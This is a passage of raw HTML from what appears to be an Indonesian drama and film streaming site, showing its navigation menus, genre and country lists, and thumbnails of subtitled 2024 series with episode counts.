menu-item-object-custom menu-item-has-children menu-item-97117"><a href="#" itemprop="url"><span itemprop="name">Film Seri</span></a><ul class="sub-menu"><li id="menu-item-97118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97118"><a href="https://tv5.dramaserial.id/Genre/drama-serial-barat/" itemprop="url"><span itemprop="name">Film Seri Barat</span></a></li><li id="menu-item-97119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97119"><a href="https://tv5.dramaserial.id/Genre/drama-serial-filipina/" itemprop="url"><span itemprop="name">Film Seri Filipina</span></a></li><li id="menu-item-97120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97120"><a href="https://tv5.dramaserial.id/Genre/drama-serial-india/" itemprop="url"><span itemprop="name">Film Seri India</span></a></li><li id="menu-item-97122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97122"><a href="https://tv5.dramaserial.id/Genre/drama-serial-jepang/" itemprop="url"><span itemprop="name">Film Seri Jepang</span></a></li><li id="menu-item-97123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97123"><a href="https://tv5.dramaserial.id/Genre/drama-serial-korea/" itemprop="url"><span itemprop="name">Film Seri Korea</span></a></li><li id="menu-item-97124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97124"><a href="https://tv5.dramaserial.id/Genre/drama-serial-lain/" itemprop="url"><span itemprop="name">Film Seri</span></a></li><li id="menu-item-97125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97125"><a href="https://tv5.dramaserial.id/Genre/drama-serial-mandarin/" itemprop="url"><span itemprop="name">Film Seri Mandarin</span></a></li><li id="menu-item-97126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97126"><a href="https://tv5.dramaserial.id/Genre/drama-serial-thailand/" itemprop="url"><span itemprop="name">Film Seri Thailand</span></a></li></ul></li><li id="menu-item-85489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85489"><a href="#" itemprop="url"><span itemprop="name"><i class="_mi _before foundation-icons fi-align-center" aria-hidden="true"></i><span>Genre</span></span></a><ul class="sub-menu"><li id="menu-item-139813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139813"><a href="https://tv5.dramaserial.id/Genre/anime/" itemprop="url"><span itemprop="name">Anime</span></a></li><li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://tv5.dramaserial.id/Genre/action/" itemprop="url"><span itemprop="name">Action</span></a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://tv5.dramaserial.id/Genre/comedy/" itemprop="url"><span itemprop="name">Comedy</span></a></li><li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://tv5.dramaserial.id/Genre/drama/" itemprop="url"><span itemprop="name">Drama</span></a></li><li id="menu-item-15693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15693"><a href="https://tv5.dramaserial.id/Genre/horror/" itemprop="url"><span itemprop="name">Horror</span></a></li><li id="menu-item-15696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15696"><a href="https://tv5.dramaserial.id/Genre/medical/" itemprop="url"><span itemprop="name">Medical</span></a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://tv5.dramaserial.id/Genre/mystery/" itemprop="url"><span itemprop="name">Mystery</span></a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://tv5.dramaserial.id/Genre/romance/" itemprop="url"><span itemprop="name">Romance</span></a></li><li id="menu-item-15702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15702"><a href="https://tv5.dramaserial.id/Genre/sci-fi/" itemprop="url"><span itemprop="name">Sci-Fi</span></a></li></ul></li><li id="menu-item-92" class="col-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-92"><a href="#" itemprop="url"><span itemprop="name"><i class="_mi _before dashicons dashicons-calendar-alt" aria-hidden="true"></i><span>Tahun</span></span></a><ul class="sub-menu"><li id="menu-item-15712" class="menu-item menu-item-type-taxonomy menu-item-object-muviyear menu-item-15712"><a href="https://tv5.dramaserial.id/tahun/2017/" itemprop="url"><span itemprop="name">2017</span></a></li><li id="menu-item-69370" class="menu-item menu-item-type-taxonomy menu-item-object-muviyear menu-item-69370"><a href="https://tv5.dramaserial.id/tahun/2018/" itemprop="url"><span itemprop="name">2018</span></a></li><li id="menu-item-82820" class="menu-item menu-item-type-taxonomy menu-item-object-muviyear menu-item-82820"><a href="https://tv5.dramaserial.id/tahun/2019/" itemprop="url"><span itemprop="name">2019</span></a></li><li id="menu-item-140897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140897"><a href="https://tv4.dramaserial.id/year/2020/" itemprop="url"><span itemprop="name">2020</span></a></li><li id="menu-item-153002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153002"><a href="https://tv4.dramaserial.id/year/2021/" itemprop="url"><span itemprop="name">2021</span></a></li><li id="menu-item-208385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208385"><a href="https://tv4.dramaserial.id/tahun/2022/" itemprop="url"><span itemprop="name">2022</span></a></li><li id="menu-item-208386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208386"><a href="https://tv4.dramaserial.id/tahun/2023/" itemprop="url"><span itemprop="name">2023</span></a></li></ul></li><li id="menu-item-98" class="col-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-98"><a href="#" itemprop="url"><span itemprop="name"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Negara</span></span></a><ul class="sub-menu"><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-muvicountry menu-item-101"><a href="https://tv5.dramaserial.id/negara/china/" itemprop="url"><span itemprop="name">China</span></a></li><li id="menu-item-15787" class="menu-item menu-item-type-taxonomy menu-item-object-muvicountry menu-item-15787"><a href="https://tv5.dramaserial.id/negara/hong-kong/" itemprop="url"><span itemprop="name">Hong Kong</span></a></li><li id="menu-item-15790" class="menu-item menu-item-type-taxonomy menu-item-object-muvicountry menu-item-15790"><a href="https://tv5.dramaserial.id/negara/india/" itemprop="url"><span itemprop="name">India</span></a></li><li id="menu-item-15797" class="menu-item menu-item-type-taxonomy menu-item-object-muvicountry menu-item-15797"><a href="https://tv5.dramaserial.id/negara/japan/" itemprop="url"><span itemprop="name">Japan</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-muvicountry menu-item-106"><a href="https://tv5.dramaserial.id/negara/korea/" itemprop="url"><span itemprop="name">Korea</span></a></li><li id="menu-item-15832" class="menu-item menu-item-type-taxonomy menu-item-object-muvicountry menu-item-15832"><a href="https://tv5.dramaserial.id/negara/taiwan/" itemprop="url"><span itemprop="name">Taiwan</span></a></li><li id="menu-item-15833" class="menu-item menu-item-type-taxonomy menu-item-object-muvicountry menu-item-15833"><a href="https://tv5.dramaserial.id/negara/thailand/" itemprop="url"><span itemprop="name">Thailand</span></a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-muvicountry menu-item-99"><a href="https://tv5.dramaserial.id/negara/usa/" itemprop="url"><span itemprop="name">USA</span></a></li></ul></li><li id="menu-item-89899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89899"><a href="#" itemprop="url"><span itemprop="name"><i class="_mi _before foundation-icons fi-wheelchair" aria-hidden="true"></i><span>Help</span></span></a><ul class="sub-menu"><li id="menu-item-97115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97115"><a href="https://tv5.dramaserial.id/dmca/" itemprop="url"><span itemprop="name">DMCA</span></a></li><li id="menu-item-97116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-97116"><a rel="privacy-policy" href="https://tv5.dramaserial.id/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li></ul></li><li id="menu-item-139817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139817"><a href="https://tv5.dramaserial.id/pasang-iklan/" itemprop="url"><span itemprop="name">Pasang Iklan</span></a></li></ul></nav></div></div></div><div class="second-header"><div class="gmr-secondmenuwrap clearfix"><div class="container"><nav id="site-navigation" class="gmr-secondmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="primary-menu" class="menu"><li id="menu-item-89341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89341"><a href="https://tv5.dramaserial.id/Genre/drama-serial-jepang/" itemprop="url"><span itemprop="name"><i class="_mi _before dashicons dashicons-format-video" aria-hidden="true"></i><span>Film Seri Jepang</span></span></a></li><li id="menu-item-89343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89343"><a href="https://tv5.dramaserial.id/Genre/drama-serial-mandarin/" itemprop="url"><span itemprop="name">Film Seri Mandarin</span></a></li><li id="menu-item-89345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89345"><a href="https://tv5.dramaserial.id/Genre/ongoing/" itemprop="url"><span itemprop="name">Film Seri Ongoing</span></a></li><li id="menu-item-140619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140619"><a href="https://tv4.dramaserial.id/drakor-terbaru/" itemprop="url"><span itemprop="name">Drakor Terbaru</span></a></li><li id="menu-item-140620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140620"><a href="https://tv4.dramaserial.id/indoxxi/" itemprop="url"><span itemprop="name">IndoXXI</span></a></li><li id="menu-item-140621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140621"><a href="https://tv4.dramaserial.id/lk21/" itemprop="url"><span itemprop="name">LK21</span></a></li><li id="menu-item-140622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140622"><a href="https://tv4.dramaserial.id/layarkaca21/" itemprop="url"><span itemprop="name">LayarKaca21</span></a></li><li id="menu-item-140623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140623"><a href="https://tv4.dramaserial.id/drakorindo/" itemprop="url"><span itemprop="name">Drakorindo</span></a></li><li id="menu-item-140624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140624"><a href="https://tv4.dramaserial.id/cinema-21/" itemprop="url"><span itemprop="name">Cinema 21</span></a></li></ul></nav></div></div></div><div class="gmr-boxaftermenu"><div class="container"><div class="gmr-social-icon clearfix"><ul class="pull-left gmr-socialicon-share"><li class="facebook"><a href="#" class="share-facebook" onclick="popUp=window.open('https://www.facebook.com/sharer/sharer.php?u=https://tv5.dramaserial.id/', 'popupwindow', 'scrollbars=yes,height=300,width=550');popUp.focus();return false" rel="nofollow" title="Share this"><span class="social_facebook"></span>Sharer</a></li><li class="twitter"><a href="#" class="share-twitter" onclick="popUp=window.open('https://twitter.com/share?url=https://tv5.dramaserial.id/&amp;text=DramaSerialDotTV', 'popupwindow', 'scrollbars=yes,height=300,width=550');popUp.focus();return false" rel="nofollow" title="Tweet this"><span class="social_twitter"></span>Tweet</a></li><li class="whatsapp"><a class="share-whatsapp" href="https://api.whatsapp.com/send?text=DramaSerialDotTV%20https%3A%2F%2Ftv5.dramaserial.id%2F" rel="nofollow" title="Whatsapp">WhatsApp</a></li></ul><ul class="pull-right social-icon"><li><a href="https://www.facebook.com/DramaserialDottv-733227107051770" title="Facebook" rel="nofollow"><span class="social_facebook"></span></a></li><li><a href="https://twitter.com/dramaserialtv" title="Twitter" rel="nofollow"><span class="social_twitter"></span></a></li><li><a href="https://www.instagram.com/dramaserialtv/" title="Instagram" rel="nofollow"><span class="social_instagram"></span></a></li><li><a href="https://tv5.dramaserial.id/feed/" title="RSS" rel="nofollow"><span class="social_rss"></span></a></li></ul></div><div class="gmr-notification"><div class="marquee"> Selamat Datang Di DRAMASERIAL Situs Nonton Online Kesayangan kita semua , Untuk Akses Website alternatif silahkan kunjungi http://149.3.170.35</div></div><div class="clearfix gmr-element-carousel"><div class="gmr-owl-wrap"><div class="gmr-owl-carousel owl-carousel owl-theme"><div class="gmr-slider-content"><div class="other-content-thumbnail"> <a href="https://tv5.dramaserial.id/nonton-deadpool-wolverine-2024-sub-indo-jf/" itemprop="url" title="Nonton Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf Sub Indo" rel="bookmark"><img class="tns-lazy-img" src="[data-uri]" data-src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/8cdWjvZQUExUUTzyp4t6EDMubfO-152x228.jpg" height="228" width="152" itemprop="image" alt="Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf"></a><div class="gmr-slide-title"><div class="strokeme"><a href="https://tv5.dramaserial.id/nonton-deadpool-wolverine-2024-sub-indo-jf/" class="gmr-slide-titlelink" title="Nonton Drama Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf Sub Indo">Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf</a></div><div class="strokeepisode">Sub Ind</div></div><div class="gmr-quality-item"><a href="https://tv5.dramaserial.id/kualitas/hd/" rel="tag">HD</a></div></div></div><div class="gmr-slider-content"><div class="other-content-thumbnail"> <a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" itemprop="url" title="Nonton Nonton As Husband As Wife (2024) Sub Indo Sub Indo" rel="bookmark"><img class="tns-lazy-img" src="[data-uri]" data-src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-152x228.jpg" height="228" width="152" itemprop="image" alt="Nonton As Husband As Wife (2024) Sub Indo"></a><div class="gmr-slide-title"><div class="strokeme"><a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" class="gmr-slide-titlelink" title="Nonton Drama Nonton As Husband As Wife (2024) Sub Indo Sub Indo">Nonton As Husband As Wife (2024) Sub Indo</a></div><div class="strokeepisode"></div><div class="strokeepisode">EPS 08</div></div></div></div><div class="gmr-slider-content"><div class="other-content-thumbnail"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Best Day of My Life (2024) Sub Indo Sub Indo" rel="bookmark"><img class="tns-lazy-img" src="[data-uri]" data-src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-152x228.jpg" height="228" width="152" itemprop="image" alt="Nonton The Best Day of My Life (2024) Sub Indo"></a><div class="gmr-slide-title"><div class="strokeme"><a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" class="gmr-slide-titlelink" title="Nonton Drama Nonton The Best Day of My Life (2024) Sub Indo Sub Indo">Nonton The Best Day of My Life (2024) Sub Indo</a></div><div class="strokeepisode"></div><div class="strokeepisode">EPS 13</div></div></div></div><div class="gmr-slider-content"><div class="other-content-thumbnail"> <a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" itemprop="url" title="Nonton Nonton Snowfall (2024) Sub Indo Sub Indo" rel="bookmark"><img class="tns-lazy-img" src="[data-uri]" data-src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-152x228.jpg" height="228" width="152" itemprop="image" alt="Nonton Snowfall (2024) Sub Indo"></a><div class="gmr-slide-title"><div class="strokeme"><a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" class="gmr-slide-titlelink" title="Nonton Drama Nonton Snowfall (2024) Sub Indo Sub Indo">Nonton Snowfall (2024) Sub Indo</a></div><div class="strokeepisode"></div><div class="strokeepisode">EPS 11</div></div></div></div><div class="gmr-slider-content"><div class="other-content-thumbnail"> <a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" itemprop="url" title="Nonton Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo" rel="bookmark"><img class="tns-lazy-img" src="[data-uri]" data-src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-152x228.jpg" height="228" width="152" itemprop="image" alt="Nonton Love&#8217;s Rebellion (2024) Sub Indo"></a><div class="gmr-slide-title"><div class="strokeme"><a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" class="gmr-slide-titlelink" title="Nonton Drama Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo">Nonton Love&#8217;s Rebellion (2024) Sub Indo</a></div><div class="strokeepisode"></div><div class="strokeepisode">EPS 08</div></div></div></div><div class="gmr-slider-content"><div class="other-content-thumbnail"> <a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" itemprop="url" title="Nonton Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo" rel="bookmark"><img class="tns-lazy-img" src="[data-uri]" data-src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-152x228.jpg" height="228" width="152" itemprop="image" alt="Nonton Go! Beach Volleyball Girls (2024) Sub Indo"></a><div class="gmr-slide-title"><div class="strokeme"><a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" class="gmr-slide-titlelink" title="Nonton Drama Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo">Nonton Go! Beach Volleyball Girls (2024) Sub Indo</a></div><div class="strokeepisode"></div><div class="strokeepisode">EPS 18</div></div></div></div><div class="gmr-slider-content"><div class="other-content-thumbnail"> <a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" itemprop="url" title="Nonton Nonton Dashing Youth (2024) Sub Indo Sub Indo" rel="bookmark"><img class="tns-lazy-img" src="[data-uri]" data-src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-152x228.jpg" height="228" width="152" itemprop="image" alt="Nonton Dashing Youth (2024) Sub Indo"></a><div class="gmr-slide-title"><div class="strokeme"><a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" class="gmr-slide-titlelink" title="Nonton Drama Nonton Dashing Youth (2024) Sub Indo Sub Indo">Nonton Dashing Youth (2024) Sub Indo</a></div><div class="strokeepisode"></div><div class="strokeepisode">EPS 25</div></div></div></div><div class="gmr-slider-content"><div class="other-content-thumbnail"> <a href="https://tv5.dramaserial.id/film-seri/nonton-induk-gajah-season-2-2024-sub-indo/" itemprop="url" title="Nonton Nonton Induk Gajah Season 2 (2024) Sub Indo Sub Indo" rel="bookmark"><img class="tns-lazy-img" src="[data-uri]" data-src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ-152x228.jpg" height="228" width="152" itemprop="image" alt="Nonton Induk Gajah Season 2 (2024) Sub Indo"></a><div class="gmr-slide-title"><div class="strokeme"><a href="https://tv5.dramaserial.id/film-seri/nonton-induk-gajah-season-2-2024-sub-indo/" class="gmr-slide-titlelink" title="Nonton Drama Nonton Induk Gajah Season 2 (2024) Sub Indo Sub Indo">Nonton Induk Gajah Season 2 (2024) Sub Indo</a></div><div class="strokeepisode"></div><div class="strokeepisode">EPS 02</div></div></div></div></div><div class="controls" id="customize-controls"><div class="prev"><span class="arrow_carrot-left"></span></div><div class="next"><span class="arrow_carrot-right"></span></div></div></div></div></div></div></header><div id="content" class="gmr-content"><div class="container"><div class="row"><div class="col-md-12"><div id="muvipro-posts-2" class="home-widget widget muvipro-posts-module"><div class="row"><div class="col-md-10"><h3 class="homemodule-title">Drama Sedang Tayang</h3></div><div class="col-md-2"><div class="module-linktitle"><h4><a href="https://tv5.dramaserial.id/Genre/ongoing/" title="Nonton Drama Sedang Tayang Sub Indo">More Movie</a></h4></div></div></div><div class="row grid-container gmr-module-posts"><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" itemprop="url" title="Nonton Nonton As Husband As Wife (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton As Husband As Wife (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton As Husband As Wife (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton As Husband As Wife (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" itemprop="url" title="Nonton Nonton As Husband As Wife (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton As Husband As Wife (2024) Sub Ind&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 08</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-31T00:00:00+00:00">31 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Best Day of My Life (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton The Best Day of My Life (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton The Best Day of My Life (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=8Brpyvu5qLs" class="button gmr-trailer-popup" title="Trailer for Nonton The Best Day of My Life (2024) Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton The Best Day of My Life (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Best Day of My Life (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton The Best Day of My Life (2024) Su&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 13</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-25T00:00:00+00:00">25 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" itemprop="url" title="Nonton Nonton Snowfall (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Snowfall (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Snowfall (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Snowfall (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" itemprop="url" title="Nonton Nonton Snowfall (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Snowfall (2024) Sub Indo</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 11</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-29T00:00:00+00:00">29 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" itemprop="url" title="Nonton Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Love&#8217;s Rebellion (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Love&#8217;s Rebellion (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=iaZnfaQ6Vcw" class="button gmr-trailer-popup" title="Trailer for Nonton Love&#8217;s Rebellion (2024) Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" itemprop="url" title="Nonton Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Love&#8217;s Rebellion (2024) Sub&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 08</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 10</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-31T00:00:00+00:00">31 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" itemprop="url" title="Nonton Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Go! Beach Volleyball Girls (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-170x255.jpg 170w, 